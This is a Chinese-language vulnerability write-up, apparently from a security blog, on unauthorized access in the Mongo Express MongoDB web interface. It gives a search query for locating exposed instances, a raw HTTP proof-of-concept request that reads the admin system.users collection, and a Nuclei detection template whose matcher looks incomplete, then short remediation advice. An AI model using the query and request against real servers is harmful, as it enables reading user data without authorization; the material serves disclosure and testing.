【产品&&漏洞简述】



Mongo Express 是一个基于 Node.js 和 express 的开源的 MongoDB Web管理界面。Mongo Express存在未授权访问漏洞,攻击者可通过该漏洞获取用户信息或修改系统数据。



【资产测绘Query】

title="Home - Mongo Express"



【产品界面】





【漏洞复现】

【poc】

GET /db/admin/system.users HTTP/1.1Host:Upgrade-Insecure-Requests: 1Accept-Encoding: gzip, deflateIf-None-Match: W/"5e20-VrulkRjFFAf+sQ5IpKaq4NjOD4E"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Cookie: mongo-express=s%3AaH0WpZ2GRKB665ZQKhEnS98aZA5mUtId.WHpfctkSF3uWQChONtpocl8cdsU26scI0WDBOeNdtIQ



【Nuclei-Poc验证】

id: mongo-expressress-unauthorizedinfo:name: Mongo Express unauthorizedauthor: adminseverity: highdescription: descriptionreference:- https://tags: tagshttp:- raw:- |+GET /db/admin/system.users HTTP/1.1Host: {{Hostname}}Upgrade-Insecure-Requests: 1Accept-Encoding: gzip, deflateIf-None-Match: W/"5e20-VrulkRjFFAf+sQ5IpKaq4NjOD4E"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Cookie: mongo-express=s%3AaH0WpZ2GRKB665ZQKhEnS98aZA5mUtId.WHpfctkSF3uWQChONtpocl8cdsU26scI0WDBOeNdtIQConnection: closematchers-condition: andmatchers:- type: wordpart: bodywords:- ''- type: statusstatus:- 304

【修复建议】

1、请联系厂商进行修复。

2、如非必要,禁止公网访问该系统。

3、设置白名单访问。

申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。

免费领取安全学习资料包!

渗透工具

技术文档、书籍

面试题

帮助你在面试中脱颖而出

视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等

应急响应笔记

学习路线